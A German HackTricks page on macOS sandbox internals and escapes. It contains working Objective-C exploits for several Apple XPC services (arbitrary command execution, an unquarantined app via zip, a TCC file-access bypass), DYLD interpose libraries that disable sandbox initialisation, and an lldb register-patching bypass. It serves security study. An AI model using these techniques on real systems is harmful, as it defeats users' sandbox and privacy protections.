# macOS Sandbox Debug & Bypass {{#include ../../../../../banners/hacktricks-training.md}} ## Sandbox-Ladeprozess


Bild von http://newosxbook.com/files/HITSB.pdf

Im vorherigen Bild ist zu beobachten, **wie der Sandbox geladen wird**, wenn eine Anwendung mit dem Recht **`com.apple.security.app-sandbox`** ausgeführt wird. Der Compiler verknüpft `/usr/lib/libSystem.B.dylib` mit der Binärdatei. Dann wird **`libSystem.B`** mehrere andere Funktionen aufrufen, bis die **`xpc_pipe_routine`** die Berechtigungen der App an **`securityd`** sendet. Securityd überprüft, ob der Prozess innerhalb der Sandbox quarantiniert werden soll, und wenn ja, wird er quarantiniert.\ Schließlich wird die Sandbox mit einem Aufruf von **`__sandbox_ms`** aktiviert, der **`__mac_syscall`** aufruft. ## Mögliche Umgehungen ### Umgehung des Quarantäneattributs **Dateien, die von sandboxed Prozessen erstellt werden**, erhalten das **Quarantäneattribut**, um ein Entkommen aus der Sandbox zu verhindern. Wenn es Ihnen jedoch gelingt, **einen `.app`-Ordner ohne das Quarantäneattribut** innerhalb einer sandboxed Anwendung zu erstellen, könnten Sie die App-Bundle-Binärdatei auf **`/bin/bash`** verweisen lassen und einige Umgebungsvariablen in der **plist** hinzufügen, um **`open`** zu missbrauchen, um **die neue App unsandboxed zu starten**. Das wurde in [**CVE-2023-32364**](https://gergelykalman.com/CVE-2023-32364-a-macOS-sandbox-escape-by-mounting.html)**.** > [!CAUTION] > Daher können Sie im Moment, wenn Sie nur in der Lage sind, einen Ordner mit einem Namen zu erstellen, der auf **`.app`** endet, ohne ein Quarantäneattribut, die Sandbox umgehen, da macOS nur das **Quarantäne**-Attribut im **`.app`-Ordner** und in der **Hauptausführungsdatei** überprüft (und wir werden die Hauptausführungsdatei auf **`/bin/bash`** verweisen). > > Beachten Sie, dass, wenn ein .app-Bundle bereits autorisiert wurde, um ausgeführt zu werden (es hat ein Quarantäne-xttr mit dem autorisierten Ausführungsflag), Sie es auch missbrauchen könnten... es sei denn, Sie können jetzt nicht in **`.app`**-Bundles schreiben, es sei denn, Sie haben einige privilegierte TCC-Berechtigungen (die Sie in einer hochgradig sandboxed Umgebung nicht haben werden). ### Missbrauch der Open-Funktionalität In den [**letzten Beispielen der Word-Sandbox-Umgehung**](macos-office-sandbox-bypasses.md#word-sandbox-bypass-via-login-items-and-.zshenv) kann man sehen, wie die **`open`**-CLI-Funktionalität missbraucht werden könnte, um die Sandbox zu umgehen. {{#ref}} macos-office-sandbox-bypasses.md {{#endref}} ### Launch Agents/Daemons Selbst wenn eine Anwendung **für die Sandbox vorgesehen ist** (`com.apple.security.app-sandbox`), ist es möglich, die Sandbox zu umgehen, wenn sie **von einem LaunchAgent** (`~/Library/LaunchAgents`) ausgeführt wird, zum Beispiel.\ Wie in [**diesem Beitrag**](https://www.vicarius.io/vsociety/posts/cve-2023-26818-sandbox-macos-tcc-bypass-w-telegram-using-dylib-injection-part-2-3?q=CVE-2023-26818) erklärt, wenn Sie mit einer sandboxed Anwendung Persistenz erreichen möchten, könnten Sie sie automatisch als LaunchAgent ausführen lassen und möglicherweise schädlichen Code über DyLib-Umgebungsvariablen injizieren. ### Missbrauch von Auto-Start-Standorten Wenn ein sandboxed Prozess in einem Ort **schreiben** kann, wo **später eine unsandboxed Anwendung die Binärdatei ausführen wird**, kann er **einfach entkommen, indem er** dort die Binärdatei platziert. Ein gutes Beispiel für solche Standorte sind `~/Library/LaunchAgents` oder `/System/Library/LaunchDaemons`. Dafür benötigen Sie möglicherweise sogar **2 Schritte**: Um einen Prozess mit einer **weniger restriktiven Sandbox** (`file-read*`, `file-write*`) auszuführen, der Ihren Code ausführt, der tatsächlich an einem Ort schreiben wird, wo er **unsandboxed ausgeführt wird**. Überprüfen Sie diese Seite über **Auto-Start-Standorte**: {{#ref}} ../../../../macos-auto-start-locations.md {{#endref}} ### Missbrauch anderer Prozesse Wenn Sie von dem sandboxed Prozess in der Lage sind, **andere Prozesse zu kompromittieren**, die in weniger restriktiven Sandboxes (oder gar keinen) laufen, werden Sie in der Lage sein, in deren Sandboxes zu entkommen: {{#ref}} ../../../macos-proces-abuse/ {{#endref}} ### Verfügbare System- und Benutzer-Mach-Dienste Die Sandbox erlaubt auch die Kommunikation mit bestimmten **Mach-Diensten** über XPC, die im Profil `application.sb` definiert sind. Wenn Sie in der Lage sind, einen dieser Dienste zu **missbrauchen**, könnten Sie in der Lage sein, die **Sandbox zu umgehen**. Wie in [diesem Bericht](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/) angegeben, werden die Informationen über Mach-Dienste in `/System/Library/xpc/launchd.plist` gespeichert. Es ist möglich, alle System- und Benutzer-Mach-Dienste zu finden, indem man in dieser Datei nach `System` und `User` sucht. Darüber hinaus ist es möglich zu überprüfen, ob ein Mach-Dienst für eine sandboxed Anwendung verfügbar ist, indem man `bootstrap_look_up` aufruft: ```objectivec void checkService(const char *serviceName) { mach_port_t service_port = MACH_PORT_NULL; kern_return_t err = bootstrap_look_up(bootstrap_port, serviceName, &service_port); if (!err) { NSLog(@"available service:%s", serviceName); mach_port_deallocate(mach_task_self_, service_port); } } void print_available_xpc(void) { NSDictionary* dict = [NSDictionary dictionaryWithContentsOfFile:@"/System/Library/xpc/launchd.plist"]; NSDictionary* launchDaemons = dict[@"LaunchDaemons"]; for (NSString* key in launchDaemons) { NSDictionary* job = launchDaemons[key]; NSDictionary* machServices = job[@"MachServices"]; for (NSString* serviceName in machServices) { checkService(serviceName.UTF8String); } } } ``` ### Verfügbare PID Mach-Dienste Diese Mach-Dienste wurden zunächst missbraucht, um [aus dem Sandbox in diesem Bericht zu entkommen](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/). Zu diesem Zeitpunkt waren **alle XPC-Dienste, die** von einer Anwendung und ihrem Framework benötigt wurden, im PID-Domain der App sichtbar (das sind Mach-Dienste mit `ServiceType` als `Application`). Um **einen PID-Domain XPC-Dienst zu kontaktieren**, muss er einfach innerhalb der App mit einer Zeile wie folgt registriert werden: ```objectivec [[NSBundle bundleWithPath:@“/System/Library/PrivateFrameworks/ShoveService.framework"]load]; ``` Darüber hinaus ist es möglich, alle **Application** Mach-Dienste zu finden, indem man in `System/Library/xpc/launchd.plist` nach `Application` sucht. Eine weitere Möglichkeit, gültige xpc-Dienste zu finden, besteht darin, die in: ```bash find /System/Library/Frameworks -name "*.xpc" find /System/Library/PrivateFrameworks -name "*.xpc" ``` Mehrere Beispiele, die diese Technik ausnutzen, sind im [**originalen Bericht**](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/) zu finden, jedoch sind die folgenden einige zusammengefasste Beispiele. #### /System/Library/PrivateFrameworks/StorageKit.framework/XPCServices/storagekitfsrunner.xpc Dieser Dienst erlaubt jede XPC-Verbindung, indem er immer `YES` zurückgibt, und die Methode `runTask:arguments:withReply:` führt einen beliebigen Befehl mit beliebigen Parametern aus. Der Exploit war "so einfach wie": ```objectivec @protocol SKRemoteTaskRunnerProtocol -(void)runTask:(NSURL *)task arguments:(NSArray *)args withReply:(void (^)(NSNumber *, NSError *))reply; @end void exploit_storagekitfsrunner(void) { [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/StorageKit.framework"] load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.storagekitfsrunner"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(SKRemoteTaskRunnerProtocol)]; [conn setInterruptionHandler:^{NSLog(@"connection interrupted!");}]; [conn setInvalidationHandler:^{NSLog(@"connection invalidated!");}]; [conn resume]; [[conn remoteObjectProxy] runTask:[NSURL fileURLWithPath:@"/usr/bin/touch"] arguments:@[@"/tmp/sbx"] withReply:^(NSNumber *bSucc, NSError *error) { NSLog(@"run task result:%@, error:%@", bSucc, error); }]; } ``` #### /System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework/XPCServices/AudioAnalyticsHelperService.xpc Dieser XPC-Dienst erlaubte jedem Client, indem er immer YES zurückgab, und die Methode `createZipAtPath:hourThreshold:withReply:` erlaubte im Grunde, den Pfad zu einem Ordner anzugeben, der komprimiert werden sollte, und er wird ihn in einer ZIP-Datei komprimieren. Daher ist es möglich, eine gefälschte App-Ordnerstruktur zu erstellen, sie zu komprimieren, dann zu dekomprimieren und auszuführen, um den Sandbox zu verlassen, da die neuen Dateien nicht das Quarantäneattribut haben. Der Exploit war: ```objectivec @protocol AudioAnalyticsHelperServiceProtocol -(void)pruneZips:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply; -(void)createZipAtPath:(NSString *)path hourThreshold:(int)threshold withReply:(void (^)(id *))reply; @end void exploit_AudioAnalyticsHelperService(void) { NSString *currentPath = NSTemporaryDirectory(); chdir([currentPath UTF8String]); NSLog(@"======== preparing payload at the current path:%@", currentPath); system("mkdir -p compressed/poc.app/Contents/MacOS; touch 1.json"); [@"#!/bin/bash\ntouch /tmp/sbx\n" writeToFile:@"compressed/poc.app/Contents/MacOS/poc" atomically:YES encoding:NSUTF8StringEncoding error:0]; system("chmod +x compressed/poc.app/Contents/MacOS/poc"); [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/AudioAnalyticsInternal.framework"] load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.internal.audioanalytics.helper"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(AudioAnalyticsHelperServiceProtocol)]; [conn resume]; [[conn remoteObjectProxy] createZipAtPath:currentPath hourThreshold:0 withReply:^(id *error){ NSDirectoryEnumerator *dirEnum = [[[NSFileManager alloc] init] enumeratorAtPath:currentPath]; NSString *file; while ((file = [dirEnum nextObject])) { if ([[file pathExtension] isEqualToString: @"zip"]) { // open the zip NSString *cmd = [@"open " stringByAppendingString:file]; system([cmd UTF8String]); sleep(3); // wait for decompression and then open the payload (poc.app) NSString *cmd2 = [NSString stringWithFormat:@"open /Users/%@/Downloads/%@/poc.app", NSUserName(), [file stringByDeletingPathExtension]]; system([cmd2 UTF8String]); break; } } }]; } ``` #### /System/Library/PrivateFrameworks/WorkflowKit.framework/XPCServices/ShortcutsFileAccessHelper.xpc Dieser XPC-Dienst ermöglicht es, Lese- und Schreibzugriff auf eine beliebige URL für den XPC-Client über die Methode `extendAccessToURL:completion:` zu gewähren, die jede Verbindung akzeptiert. Da der XPC-Dienst FDA hat, ist es möglich, diese Berechtigungen auszunutzen, um TCC vollständig zu umgehen. Der Exploit war: ```objectivec @protocol WFFileAccessHelperProtocol - (void) extendAccessToURL:(NSURL *) url completion:(void (^) (FPSandboxingURLWrapper *, NSError *))arg2; @end typedef int (*PFN)(const char *); void expoit_ShortcutsFileAccessHelper(NSString *target) { [[NSBundle bundleWithPath:@"/System/Library/PrivateFrameworks/WorkflowKit.framework"]load]; NSXPCConnection * conn = [[NSXPCConnection alloc] initWithServiceName:@"com.apple.WorkflowKit.ShortcutsFileAccessHelper"]; conn.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(WFFileAccessHelperProtocol)]; [conn.remoteObjectInterface setClasses:[NSSet setWithArray:@[[NSError class], objc_getClass("FPSandboxingURLWrapper")]] forSelector:@selector(extendAccessToURL:completion:) argumentIndex:0 ofReply:1]; [conn resume]; [[conn remoteObjectProxy] extendAccessToURL:[NSURL fileURLWithPath:target] completion:^(FPSandboxingURLWrapper *fpWrapper, NSError *error) { NSString *sbxToken = [[NSString alloc] initWithData:[fpWrapper scope] encoding:NSUTF8StringEncoding]; NSURL *targetURL = [fpWrapper url]; void *h = dlopen("/usr/lib/system/libsystem_sandbox.dylib", 2); PFN sandbox_extension_consume = (PFN)dlsym(h, "sandbox_extension_consume"); if (sandbox_extension_consume([sbxToken UTF8String]) == -1) NSLog(@"Fail to consume the sandbox token:%@", sbxToken); else { NSLog(@"Got the file R&W permission with sandbox token:%@", sbxToken); NSLog(@"Read the target content:%@", [NSData dataWithContentsOfURL:targetURL]); } }]; } ``` ### Statische Kompilierung & Dynamisches Verlinken [**Diese Forschung**](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) entdeckte 2 Möglichkeiten, die Sandbox zu umgehen. Da die Sandbox aus dem Userland angewendet wird, wenn die **libSystem**-Bibliothek geladen wird. Wenn ein Binary das Laden dieser Bibliothek vermeiden könnte, würde es niemals in die Sandbox gelangen: - Wenn das Binary **vollständig statisch kompiliert** wäre, könnte es das Laden dieser Bibliothek vermeiden. - Wenn das **Binary keine Bibliotheken laden müsste** (da der Linker ebenfalls in libSystem ist), müsste es libSystem nicht laden. ### Shellcodes Beachten Sie, dass **sogar Shellcodes** in ARM64 in `libSystem.dylib` verlinkt werden müssen: ```bash ld -o shell shell.o -macosx_version_min 13.0 ld: dynamic executables or dylibs must link with libSystem.dylib for architecture arm64 ``` ### Nicht vererbte Einschränkungen Wie im **[Bonus dieses Berichts](https://jhftss.github.io/A-New-Era-of-macOS-Sandbox-Escapes/)** erklärt, eine Sandbox-Einschränkung wie: ``` (version 1) (allow default) (deny file-write* (literal "/private/tmp/sbx")) ``` kann umgangen werden, indem ein neuer Prozess ausgeführt wird, zum Beispiel: ```bash mkdir -p /tmp/poc.app/Contents/MacOS echo '#!/bin/sh\n touch /tmp/sbx' > /tmp/poc.app/Contents/MacOS/poc chmod +x /tmp/poc.app/Contents/MacOS/poc open /tmp/poc.app ``` Allerdings wird dieser neue Prozess natürlich keine Berechtigungen oder Privilegien vom übergeordneten Prozess erben. ### Berechtigungen Beachten Sie, dass einige **Aktionen** möglicherweise **durch den Sandbox** erlaubt sind, wenn eine Anwendung eine spezifische **Berechtigung** hat, wie in: ```scheme (when (entitlement "com.apple.security.network.client") (allow network-outbound (remote ip)) (allow mach-lookup (global-name "com.apple.airportd") (global-name "com.apple.cfnetwork.AuthBrokerAgent") (global-name "com.apple.cfnetwork.cfnetworkagent") [...] ``` ### Interposting Bypass Für weitere Informationen über **Interposting** siehe: {{#ref}} ../../../macos-proces-abuse/macos-function-hooking.md {{#endref}} #### Interpost `_libsecinit_initializer`, um die Sandbox zu verhindern ```c // gcc -dynamiclib interpose.c -o interpose.dylib #include void _libsecinit_initializer(void); void overriden__libsecinit_initializer(void) { printf("_libsecinit_initializer called\n"); } __attribute__((used, section("__DATA,__interpose"))) static struct { void (*overriden__libsecinit_initializer)(void); void (*_libsecinit_initializer)(void); } _libsecinit_initializer_interpose = {overriden__libsecinit_initializer, _libsecinit_initializer}; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand _libsecinit_initializer called Sandbox Bypassed! ``` #### Interpost `__mac_syscall`, um die Sandbox zu verhindern ```c:interpose.c // gcc -dynamiclib interpose.c -o interpose.dylib #include #include // Forward Declaration int __mac_syscall(const char *_policyname, int _call, void *_arg); // Replacement function int my_mac_syscall(const char *_policyname, int _call, void *_arg) { printf("__mac_syscall invoked. Policy: %s, Call: %d\n", _policyname, _call); if (strcmp(_policyname, "Sandbox") == 0 && _call == 0) { printf("Bypassing Sandbox initiation.\n"); return 0; // pretend we did the job without actually calling __mac_syscall } // Call the original function for other cases return __mac_syscall(_policyname, _call, _arg); } // Interpose Definition struct interpose_sym { const void *replacement; const void *original; }; // Interpose __mac_syscall with my_mac_syscall __attribute__((used)) static const struct interpose_sym interposers[] __attribute__((section("__DATA, __interpose"))) = { { (const void *)my_mac_syscall, (const void *)__mac_syscall }, }; ``` ```bash DYLD_INSERT_LIBRARIES=./interpose.dylib ./sand __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 2 __mac_syscall invoked. Policy: Sandbox, Call: 0 Bypassing Sandbox initiation. __mac_syscall invoked. Policy: Quarantine, Call: 87 __mac_syscall invoked. Policy: Sandbox, Call: 4 Sandbox Bypassed! ``` ### Debuggen & Umgehen des Sandboxes mit lldb Lass uns eine Anwendung kompilieren, die sandboxed sein sollte: {{#tabs}} {{#tab name="sand.c"}} ```c #include int main() { system("cat ~/Desktop/del.txt"); } ``` {{#endtab}} {{#tab name="entitlements.xml"}} ```xml com.apple.security.app-sandbox ``` {{#endtab}} {{#tab name="Info.plist"}} ```xml CFBundleIdentifier xyz.hacktricks.sandbox CFBundleName Sandbox ``` {{#endtab}} {{#endtabs}} Dann kompilieren Sie die App: ```bash # Compile it gcc -Xlinker -sectcreate -Xlinker __TEXT -Xlinker __info_plist -Xlinker Info.plist sand.c -o sand # Create a certificate for "Code Signing" # Apply the entitlements via signing codesign -s --entitlements entitlements.xml sand ``` > [!CAUTION] > Die App wird versuchen, die Datei **`~/Desktop/del.txt`** zu **lesen**, was der **Sandbox nicht erlaubt**.\ > Erstellen Sie eine Datei dort, da die Sandbox, sobald sie umgangen ist, in der Lage sein wird, sie zu lesen: > > ```bash > echo "Sandbox Bypassed" > ~/Desktop/del.txt > ``` Lassen Sie uns die Anwendung debuggen, um zu sehen, wann die Sandbox geladen wird: ```bash # Load app in debugging lldb ./sand # Set breakpoint in xpc_pipe_routine (lldb) b xpc_pipe_routine # run (lldb) r # This breakpoint is reached by different functionalities # Check in the backtrace is it was de sandbox one the one that reached it # We are looking for the one libsecinit from libSystem.B, like the following one: (lldb) bt * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 * frame #0: 0x00000001873d4178 libxpc.dylib`xpc_pipe_routine frame #1: 0x000000019300cf80 libsystem_secinit.dylib`_libsecinit_appsandbox + 584 frame #2: 0x00000001874199c4 libsystem_trace.dylib`_os_activity_initiate_impl + 64 frame #3: 0x000000019300cce4 libsystem_secinit.dylib`_libsecinit_initializer + 80 frame #4: 0x0000000193023694 libSystem.B.dylib`libSystem_initializer + 272 # To avoid lldb cutting info (lldb) settings set target.max-string-summary-length 10000 # The message is in the 2 arg of the xpc_pipe_routine function, get it with: (lldb) p (char *) xpc_copy_description($x1) (char *) $0 = 0x000000010100a400 " { count = 5, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REGISTRATION_MESSAGE_SHORT_NAME_KEY\" => { length = 4, contents = \"sand\" }\n\t\"SECINITD_REGISTRATION_MESSAGE_IMAGE_PATHS_ARRAY_KEY\" => { count = 42, capacity = 64, contents =\n\t\t0: { length = 14, contents = \"/tmp/lala/sand\" }\n\t\t1: { length = 22, contents = \"/private/tmp/lala/sand\" }\n\t\t2: { length = 26, contents = \"/usr/lib/libSystem.B.dylib\" }\n\t\t3: { length = 30, contents = \"/usr/lib/system/libcache.dylib\" }\n\t\t4: { length = 37, contents = \"/usr/lib/system/libcommonCrypto.dylib\" }\n\t\t5: { length = 36, contents = \"/usr/lib/system/libcompiler_rt.dylib\" }\n\t\t6: { length = 33, contents = \"/usr/lib/system/libcopyfile.dylib\" }\n\t\t7: { length = 35, contents = \"/usr/lib/system/libcorecry"... # The 3 arg is the address were the XPC response will be stored (lldb) register read x2 x2 = 0x000000016fdfd660 # Move until the end of the function (lldb) finish # Read the response ## Check the address of the sandbox container in SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY (lldb) memory read -f p 0x000000016fdfd660 -c 1 0x16fdfd660: 0x0000600003d04000 (lldb) p (char *) xpc_copy_description(0x0000600003d04000) (char *) $4 = 0x0000000100204280 " { count = 7, transaction: 0, voucher = 0x0, contents =\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ID_KEY\" => { length = 22, contents = \"xyz.hacktricks.sandbox\" }\n\t\"SECINITD_REPLY_MESSAGE_QTN_PROC_FLAGS_KEY\" => : 2\n\t\"SECINITD_REPLY_MESSAGE_CONTAINER_ROOT_PATH_KEY\" => { length = 65, contents = \"/Users/carlospolop/Library/Containers/xyz.hacktricks.sandbox/Data\" }\n\t\"SECINITD_REPLY_MESSAGE_SANDBOX_PROFILE_DATA_KEY\" => : { length = 19027 bytes, contents = 0x0000f000ba0100000000070000001e00350167034d03c203... }\n\t\"SECINITD_REPLY_MESSAGE_VERSION_NUMBER_KEY\" => : 1\n\t\"SECINITD_MESSAGE_TYPE_KEY\" => : 2\n\t\"SECINITD_REPLY_FAILURE_CODE\" => : 0\n}" # To bypass the sandbox we need to skip the call to __mac_syscall # Lets put a breakpoint in __mac_syscall when x1 is 0 (this is the code to enable the sandbox) (lldb) breakpoint set --name __mac_syscall --condition '($x1 == 0)' (lldb) c # The 1 arg is the name of the policy, in this case "Sandbox" (lldb) memory read -f s $x0 0x19300eb22: "Sandbox" # # BYPASS # # Due to the previous bp, the process will be stopped in: Process 2517 stopped * thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1 frame #0: 0x0000000187659900 libsystem_kernel.dylib`__mac_syscall libsystem_kernel.dylib`: -> 0x187659900 <+0>: mov x16, #0x17d 0x187659904 <+4>: svc #0x80 0x187659908 <+8>: b.lo 0x187659928 ; <+40> 0x18765990c <+12>: pacibsp # To bypass jump to the b.lo address modifying some registers first (lldb) breakpoint delete 1 # Remove bp (lldb) register write $pc 0x187659928 #b.lo address (lldb) register write $x0 0x00 (lldb) register write $x1 0x00 (lldb) register write $x16 0x17d (lldb) c Process 2517 resuming Sandbox Bypassed! Process 2517 exited with status = 0 (0x00000000) ``` > [!WARNING] > **Selbst mit dem umgangenem Sandbox wird TCC** den Benutzer fragen, ob er dem Prozess erlauben möchte, Dateien vom Desktop zu lesen ## References - [http://newosxbook.com/files/HITSB.pdf](http://newosxbook.com/files/HITSB.pdf) - [https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/](https://saagarjha.com/blog/2020/05/20/mac-app-store-sandbox-escape/) - [https://www.youtube.com/watch?v=mG715HcDgO8](https://www.youtube.com/watch?v=mG715HcDgO8) {{#include ../../../../../banners/hacktricks-training.md}}